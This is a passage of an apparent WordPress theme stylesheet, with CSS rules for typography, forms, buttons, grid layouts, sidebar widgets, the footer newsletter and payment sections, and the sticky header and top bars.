 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
  color: #4E4E4E;
  font-family: "Roboto", sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-bottom: 15px;
  line-height: 1.4;
  margin-top: 0;
  color: #111;
  font-weight: 700;
}

h1 {
  font-size: 3.8rem;
}

h2 {
  font-size: 2.8rem;
}

h3 {
  font-size: 2.2rem;
}

h4 {
  font-size: 1.8rem;
}

h5 {
  font-size: 1.6rem;
}

h6 {
  font-size: 1.4rem;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
  background: #fff;
  width: 100%;
  overflow-x: hidden;
  font-family: "Roboto", sans-serif;
  margin: 0 !important;
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
  font-size: 15px;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  text-align: center;
}

table,
tr {
  border: 2px solid;
  border-color: #8b8b8b;
  border-collapse: collapse;
}

td {
  font-size: 14px;
  font-weight: 500;
  color: #8b8b8b;
}

th,
td {
  border: 2px solid #ebebeb;
  padding: 8px;
  text-align: center;
}

caption,
th,
td {
  padding: 14px 0px;
}

th {
  font-size: 17px;
  font-weight: bold;
}
th a {
  color: #8b8b8b;
  text-decoration: none;
}

/* Quote */
blockquote {
  position: relative;
  margin: 60px 0 15px 0;
  background: rgba(84, 183, 126, 0.05);
  border-radius: 5px;
  border-left: 4px solid #54B77E;
  border-right: 4px solid #54B77E;
  padding: 80px 20px 56px;
  /* p{

  } */
}
blockquote:before {
  color: #54B77E;
  content: "”";
  font-family: georgia;
  font-size: 60px;
  font-size: 3.75rem;
  font-style: normal;
  font-weight: 700;
  line-height: 1;
  position: absolute;
  left: 50%;
  top: -15px;
  transform: translateX(-50%);
  z-index: 2;
}
blockquote:after {
  content: "";
  background-color: #fff;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  position: absolute;
  left: 50%;
  box-shadow: 0 -4px 8px rgba(0, 0, 0, 0.05);
  top: -40px;
  transform: translateX(-50%);
  z-index: 1;
}
blockquote.wp-block-quote cite {
  font-style: italic;
  font-size: 18px;
  letter-spacing: 1.5px;
  margin-left: 10px;
}

.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
  margin-bottom: 0;
}

.wp-block-quote cite {
  color: inherit;
  font-size: inherit;
}

.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-pullquote {
  border-left: 4px solid #54B77E;
  /* padding: 80px 20px 56px; */
}

.wp-block-quote.is-large {
  /* padding: 80px 20px 56px; */
}

/* Links
--------------------------------------------- */
.site a {
  color: #54B77E;
  text-decoration: none;
  display: inline-block;
  /* &:visited {
  	color: $color__link-visited;
  } */
}
.site a:hover, .site a:focus, .site a:active {
  color: rgba(84, 183, 126, 0.8);
}
.site a:focus {
  outline: thin dotted;
}
.site a:hover, .site a:active {
  outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type=reset],
input[type=submit],
input[type=button],
.btn-Primary .elementor-button,
.comment-respond form .form-submit input#submit,
.btn-primary {
  color: #fff !important;
  cursor: pointer;
  background-color: #54B77E !important;
  border: 2px solid #54B77E !important;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: background-color;
  transition: all 0.3s;
}
button:hover, button:focus,
input[type=reset]:hover,
input[type=reset]:focus,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=button]:hover,
input[type=button]:focus,
.btn-Primary .elementor-button:hover,
.btn-Primary .elementor-button:focus,
.comment-respond form .form-submit input#submit:hover,
.comment-respond form .form-submit input#submit:focus,
.btn-primary:hover,
.btn-primary:focus {
  background-color: rgba(84, 183, 126, 0.5) !important;
  border-color: rgba(84, 183, 126, 0.5) !important;
}

button,
input[type=reset],
input[type=submit],
input[type=button],
.btn-Primary .elementor-button,
.btn-secondary .elementor-button,
.comment-reply-link,
.comment-respond form .form-submit input#submit,
.btn-prop {
  display: inline-block;
  text-align: center;
  font-family: "Roboto", sans-serif;
  white-space: nowrap;
  cursor: pointer;
  outline: 0;
  padding: 16px 35px;
  font-weight: 500;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px !important;
}

.btn-secondary .elementor-button,
.btn-Secondary {
  text-decoration: none;
  cursor: pointer;
  border-radius: 5px;
  background: transparent !important;
  border: 2px solid #fff;
  text-decoration: none;
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: all 0.3s ease-in-out;
}
.btn-secondary .elementor-button:hover, .btn-secondary .elementor-button:focus,
.btn-Secondary:hover,
.btn-Secondary:focus {
  background-color: #54B77E !important;
  color: white !important;
  border: 2px solid #54B77E !important;
}

.mejs-button > button {
  background-color: transparent !important;
  border: none !important;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 12px 20px;
  height: 50px;
  line-height: 21px;
  font-weight: 500;
  font-size: 16px;
  width: 100%;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
  height: 50px;
  border-radius: 3px;
  line-height: 21px;
  font-weight: 500;
  font-size: 16px;
  text-indent: 12px;
}
select:focus {
  color: #111;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Layouts

--------------------------------------------------------------*/
/*   a sidebar on right side of your content. */
.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/* a sidebar on left side of your content. */
.site {
  /* display: grid;
  grid-template-columns: ($size__site-sidebar) auto;
  grid-template-areas:
  	"header header"
  	"sidebar main"
  	"footer footer"; */
}

.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

/* post and pages content */
.content {
  padding-top: 33px;
}
.content .inner-wrapper {
  display: grid;
  grid-template-columns: auto 29%;
  grid-template-areas: "main sidebar";
  grid-gap: 3em;
  -ms-flex-align: start;
      align-items: flex-start;
}
@media (max-width: 1050px) {
  .content .inner-wrapper {
    grid-template-columns: 100%;
    grid-template-areas: "main" "sidebar";
    grid-gap: 4.5em;
  }
}

/* left sidebar */
.content .inner-wrapper.left-sidebar {
  display: grid;
  grid-template-columns: 29% auto;
  grid-template-areas: "sidebar main";
  grid-gap: 3em;
  -ms-flex-align: start;
      align-items: flex-start;
}
@media (max-width: 1050px) {
  .content .inner-wrapper.left-sidebar {
    grid-template-columns: 100%;
    grid-template-areas: "main" "sidebar";
    grid-gap: 4.5em;
  }
}

/* ------custom-------- */
#secondary {
  /* category */
}
#secondary .widget_search, #secondary .widget_media_audio {
  background-color: #F6F6F6;
  padding: 35px;
}
#secondary .widget_meta ul, #secondary .widget_recent_comments ul, #secondary .widget_recent_entries ul {
  padding: 32px 30px;
  background-color: #F6F6F6;
}
#secondary .widget_meta ul li, #secondary .widget_recent_comments ul li, #secondary .widget_recent_entries ul li {
  border-bottom: 1px solid #E8E8E8;
  margin-bottom: 10px;
  padding: 0px 0px 10px 0px;
}
#secondary .widget_meta ul li:last-child, #secondary .widget_recent_comments ul li:last-child, #secondary .widget_recent_entries ul li:last-child {
  border: none;
  margin-bottom: 0px;
  padding: 0px 0px 0px 0px;
}
#secondary .widget_archive ul li, #secondary .widget_categories ul li {
  background-color: #F6F6F6;
  padding: 16px 30px;
  border-right: 5px;
  position: relative;
  margin-bottom: 7px;
}
#secondary .widget_archive ul li:last-child, #secondary .widget_categories ul li:last-child {
  margin-bottom: 0px;
}
#secondary .widget_archive ul li ::before, #secondary .widget_categories ul li ::before {
  color: #959595;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  right: 30px;
  top: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-weight: 900;
}
#secondary .widget_archive ul li a, #secondary .widget_categories ul li a {
  font-weight: 500;
}
#secondary .widget {
  /* background-color: #f9fafc;
  padding: 35px; */
}
#secondary .widget a {
  color: #959595;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#secondary .widget a:hover {
  color: #54B77E;
}
#secondary .widget p {
  color: #959595;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#secondary select[name=archive-dropdown] {
  background-color: #f6f6f6;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/*  sidebar content css */
.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/*  footer css */
#footer {
  margin-top: 80px;
}
@media (max-width: 767px) {
  #footer {
    margin-top: 66px;
  }
}
#footer #newsletter-section {
  background-color: #E4572E;
  padding: 51px 0;
  margin-bottom: 66px;
}
#footer #newsletter-section .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
}
#footer #newsletter-section .wrapper .left-content {
  max-width: 582px;
}
#footer #newsletter-section .wrapper .left-content .title {
  font-size: 30px;
  line-height: 37px;
  font-weight: 500;
  color: #fff;
  margin: 0;
}
#footer #newsletter-section .wrapper .left-content .disclaimer {
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
  color: #fff;
  margin: 13px 0 0 0;
}
#footer #newsletter-section .wrapper .right-content {
  max-width: calc(100% - 632px);
  width: 100%;
  margin-left: 50px;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input {
  height: 60px;
  padding: 0 20px;
  max-width: 447px;
  border: none !important;
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input:focus {
  border: 0 !important;
  outline: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input::-moz-placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input:-ms-input-placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input::placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper button {
  padding: 0 26px;
  height: 60px;
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  margin-left: -2px;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form {
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields {
  display: -ms-flexbox;
  display: flex;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p {
  margin: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p label {
  font-size: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p:first-child {
  -ms-flex: 1;
      flex: 1;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=email] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  max-width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=submit] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  padding: 0 30px;
}
@media (max-width: 575px) {
  #footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=submit] {
    padding: 0 20px;
  }
}
@media (max-width: 1028px) {
  #footer #newsletter-section .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
  }
  #footer #newsletter-section .wrapper .left-content {
    max-width: 582px;
  }
  #footer #newsletter-section .wrapper .left-content .title {
    text-align: center;
  }
  #footer #newsletter-section .wrapper .left-content .disclaimer {
    text-align: center;
  }
  #footer #newsletter-section .wrapper .right-content {
    margin-top: 30px;
    margin-left: 0;
    max-width: 100%;
    width: 100%;
  }
  #footer #newsletter-section .wrapper .right-content .right-content-wrapper {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
#footer .footer-widgets-inner .inner-wrapper {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  grid-gap: 2em;
}
#footer .footer-widgets-inner .inner-wrapper .widget ul li::before {
  color: #959595;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  left: 0px;
  position: absolute;
  top: 2px;
  font-weight: 900;
}
#footer .footer-widgets-inner .inner-wrapper .widget ul li a {
  padding-left: 20px;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget a {
  color: rgba(105, 100, 100, 0.85);
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget a:hover {
  color: #54B77E;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget p {
  color: rgba(105, 100, 100, 0.85);
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget .widget-title {
  font-size: 26px;
  color: #4E4E4E;
  line-height: 32px;
  margin-bottom: 31px;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget table a {
  color: #54B77E;
}
#footer .payment-info-n-social-icon .wrapper {
  background-color: #f9f9f9;
  padding: 38px 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content h4 {
  font-size: 26px;
  font-weight: bold;
  color: #4E4E4E;
  margin: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px 0;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  margin-left: 54px;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option {
    margin-left: 0px;
    margin-top: 13px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a {
  display: inline-block;
  padding: 0 11px;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a img {
  width: auto;
  height: auto;
}
@media (max-width: 1400px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a img {
    width: 77px;
    height: 48px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content {
  padding: 10px 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}
@media (max-width: 380px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
  margin-left: 50px;
}
@media (max-width: 380px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
    margin-left: 0px;
    margin-top: 13px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 5px;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #fff;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}
#footer .footer-bottom {
  padding: 42px 0;
}
#footer .footer-bottom .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
#footer .footer-bottom .site-credit {
  padding: 10px 0;
}
#footer .footer-bottom .site-credit .site-info {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
}
@media (max-width: 768px) {
  #footer .footer-bottom .site-credit .site-info {
    text-align: center;
  }
}
#footer .footer-bottom .site-credit .site-info span, #footer .footer-bottom .site-credit .site-info a {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
}
#footer .footer-bottom .site-credit .site-info a:hover {
  color: #54B77E;
}
#footer .footer-bottom .right-content {
  padding: 10px 0;
}
@media (max-width: 768px) {
  #footer .footer-bottom .right-content {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
@media (max-width: 558px) {
  #footer .footer-bottom .right-content {
    display: none;
  }
}
#footer .footer-bottom .right-content .listing {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  list-style: none;
}
#footer .footer-bottom .right-content .listing li a {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px;
  border-right: 1px solid #959595;
}
#footer .footer-bottom .right-content .listing li a:hover {
  color: #54B77E;
}
#footer .footer-bottom .right-content .listing li:last-child a {
  border-right: 0;
}

/* internet exploror */
.ie #footer .footer-widgets-inner .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.ie #footer .footer-widgets-inner .inner-wrapper .wp-widget {
  -ms-flex: 1;
      flex: 1;
  min-width: 260px;
}
.ie #primary .blog-post .wrapper .grid-collection {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.ie #primary .blog-post .wrapper .grid-collection .grid-item {
  -ms-flex: 1;
  flex: 1;
  min-width: 280px;
  max-width: 410px;
}

/* --------------------------------------------------------------
# Components
-------------------------------------------------------------- */
/* heading
--------------------------------------------- */
html.js-focus-visible {
  overflow-x: hidden;
}

header#masthead {
  width: 100%;
  position: relative;
}
header#masthead .heading-content {
  background-color: #f9f9f9;
  width: 100%;
  z-index: 2;
  padding-top: 10px;
  padding-bottom: 10px !important;
}
header#masthead .heading-content .content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  position: relative;
}

/* ---------------sticky header---------------- */
.heading-content.is-sticky-header {
  position: fixed !important;
  width: 100% !important;
  top: 0 !important;
  /* background:rgba($color: #000000, $alpha: 0.8); */
  background-color: #0E0B2F;
  box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.15);
  animation: slideInDown 0.5s ease 1 alternate;
  /* transition: all .5s ease-in-out; */
  z-index: 9999 !important;
}
.heading-content.is-sticky-header .header .logo {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .heading-content.is-sticky-header .menu > .menu-item > a {
    padding: 30px 20px 30px 12px;
  }
}

.admin-bar .is-sticky-header {
  top: 30px !important;
}
@media (max-width: 600px) {
  .admin-bar .is-sticky-header {
    top: 0 !important;
  }
}

/* --------------------------------------------- */
/* top notice bar */
.notice-bar {
  background-color: #E4572E;
}
@media (max-width: 992px) {
  .notice-bar {
    display: none !important;
  }
}
.notice-bar .wrapper {
  position: relative;
}
.notice-bar .wrapper .notice-bar-cross {
  position: absolute;
  background-color: unset !important;
  border: none !important;
  display: inline;
  font-weight: 400;
  font-size: 24px;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.2) !important;
  transition: all 0.3s ease-in-out;
}
.notice-bar .wrapper .notice-bar-cross:hover {
  color: white !important;
}
.notice-bar .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.notice-bar .inner-wrapper .notice-info p {
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  margin: 10px 0;
}
.notice-bar .inner-wrapper .join-now-btn {
  margin: 10px 0 10px 36px;
}
.notice-bar .inner-wrapper .join-now-btn .join-now {
  display: inline-block;
  text-align: center;
  font-family: "Roboto", sans-serif;
  white-space: nowrap;
  outline: none;
  cursor: pointer;
  padding: 10px 23px;
  font-weight: 500;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px;
  outline: none;
  color: #fff !important;
  cursor: pointer;
  background-color: #F7B200;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: background-color;
  transition: all 0.3s;
}
.notice-bar .inner-wrapper .join-now-btn .join-now:hover, .notice-bar .inner-wrapper .join-now-btn .join-now:focus {
  background-color: rgba(247, 178, 0, 0.5);
}
@media (max-width: 1600px) {
  .notice-bar .inner-wrapper .notice-info p {
    font-size: 15px;
  }
  .notice-bar .inner-wrapper .join-now-btn .join-now {
    padding: 8px 23px;
    font-size: 15px;
  }
}

/* --------------top bar------------- */
.header-top-bar {
  padding: 10px 0;
}
@media (max-width: 992px) {
  .header-top-bar {
    display: none;
  }
}
.header-top-bar .container .wrapper .header-top-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  /* left-content */
  /*------- right-content--------- */
  /* --------------------------- */
  /*---- header reserve button--- */
  /*  ------------------------- */
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
  padding: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list {
  margin-right: 29px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list:last-child {
  margin-right: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a {
  text-decoration: none;
  font-size: 13px;
  font-weight: 400;
  white-space: nowrap;
  letter-spacing: 0.6px;
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a span {
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a i {
  margin-right: 10px;
  color: #AAAAAA;
  transform: scale(1);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span:hover i {
  transform: scale(1.2);
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
@media (max-width: 1100px) {
  .header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper {
    display: none;
  }
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 10px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #F6F6F6;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
